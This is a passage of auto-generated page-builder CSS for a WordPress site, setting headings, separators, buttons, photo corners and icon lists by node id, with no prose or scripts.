p:last-of-type {margin-bottom: 0;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-61480c6ebf214 .pp-heading-content {text-align: ;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-61480c6ebf214 .pp-heading-content {text-align: center;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-prefix {}}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 50px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title {font-weight: 700;font-size: 60px;}div.fl-node-61480c6ebf214 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-61480c6ebf214 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading, div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading p {font-size: 30px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 32px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title {font-size: 34px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading, div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading p {font-size: 26px;}}@media(max-width: 480px) {div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 26px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title {font-size: 28px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading, div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading p {font-size: 22px;}}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:visited {background: #b01219;}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover {background-color: #000000;}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:visited,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button *,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover * {color: #ffffff;}.fl-node-61480c6ebf217 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button, .fl-builder-content .fl-node-61480c6ebf217 a.fl-button:visited {border: 1px solid #a4060d;}.fl-builder-content .fl-node-61480c6ebf217 a.fl-button:hover, .fl-builder-content .fl-node-61480c6ebf217 a.fl-button:focus {border: 1px solid #000000;}@media(max-width: 480px) {.fl-node-61480c6ebf217 .fl-button-wrap {text-align: center;}} .fl-node-61480c6ebf217 > .fl-module-content {margin-top:0px;}.fl-node-6144d015a139f .fl-photo {text-align: center;}.fl-node-6144d015a139f .fl-photo-img {border-top-left-radius: 100px;border-bottom-right-radius: 100px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-prefix {}div.fl-node-6144d0876324c .pp-heading-content {text-align: left;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d0876324c .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-6144d0876324c .pp-heading-content .pp-sub-heading,div.fl-node-6144d0876324c .pp-heading-content .pp-sub-heading p {}div.fl-node-6144d0876324c .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d0876324c .pp-heading-content {text-align: ;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d0876324c .pp-heading-content {text-align: center;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-prefix {}}div.fl-node-6144d0876324c div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-6144d0876324c .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-6144d0876324c .pp-heading-content .pp-heading .heading-title {font-size: 30px;}}@media ( max-width: 768px ) { .fl-node-6144d0876324c.fl-module > .fl-module-content {margin-top:0px;}}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-prefix {}div.fl-node-6144d1a1385f7 .pp-heading-content {text-align: center;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-sub-heading,div.fl-node-6144d1a1385f7 .pp-heading-content .pp-sub-heading p {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d1a1385f7 .pp-heading-content {text-align: ;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d1a1385f7 .pp-heading-content {text-align: ;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-prefix {}}div.fl-node-6144d1a1385f7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-6144d1a1385f7 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-6144d1a1385f7 > .fl-module-content {margin-top:0px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-prefix {}div.fl-node-6144d1f59ca86 .pp-heading-content {text-align: left;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-sub-heading,div.fl-node-6144d1f59ca86 .pp-heading-content .pp-sub-heading p {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d1f59ca86 .pp-heading-content {text-align: ;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144d1f59ca86 .pp-heading-content {text-align: ;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-prefix {}}div.fl-node-6144d1f59ca86 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-6144d1f59ca86 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-6144d1f59ca86 > .fl-module-content {margin-bottom:10px;}.clearfix:before,.clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.pp-icon-list .pp-icon-list-items {margin: 0;padding: 0;}.pp-icon-list .pp-icon-list-items .pp-icon-list-item {list-style-type: none;}@media (max-width: 480px) {}.fl-node-6148066547b7c .pp-icon-list:before {content: "" !important;}.fl-node-6148066547b7c .pp-icon-list:not(.pp-user-agent-ie) [class^="pp-icon-list"] {font-family: unset !important;}.fl-node-6148066547b7c .pp-icon-list .pp-icon-list-items .pp-icon-list-item {display: table;margin-bottom: 5px;}.fl-node-6148066547b7c .pp-icon-list .pp-icon-list-items .pp-icon-list-item .pp-list-item-icon {float: left;margin-right: 10px;color: #b01219;font-size: 20px;padding: 5px;text-align: center;display: inline-block;line-height: 20px;vertical-align: middle;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-6148066547b7c .pp-icon-list .pp-icon-list-items .pp-icon-list-item:hover .pp-list-item-icon {color: #111111;border-color: #;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-6148066547b7c .pp-icon-list .pp-icon-list-items.pp-list-type-number .pp-icon-list-item .pp-list-item-icon {}.fl-node-6148066547b7c .pp-icon-list .pp-icon-list-items .pp-icon-list-item .pp-list-item-text {display: table-cell;color: #;vertical-align: middle;} .fl-node-6148066547b7c > .fl-module-content {margin-top:0px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-prefix {}div.fl-node-6148092d5209c .pp-heading-content {text-align: left;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-6148092d5209c .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6148092d5209c .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-6148092d5209c .pp-heading-content .pp-sub-heading,div.fl-node-6148092d5209c .pp-heading-content .pp-sub-heading p {}div.fl-node-6148092d5209c .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6148092d5209c .pp-heading-content {text-align: ;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6148092d5209c .pp-heading-content {text-align: ;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-prefix {}}div.fl-node-6148092d5209c div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-6148092d5209c .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-prefix {}div.fl-node-61480834cbb33 .pp-heading-content {text-align: left;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-sub-heading,div.fl-node-61480834cbb33 .pp-heading-content .pp-sub-heading p {}div.fl-node-61480834cbb33 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-61480834cbb33 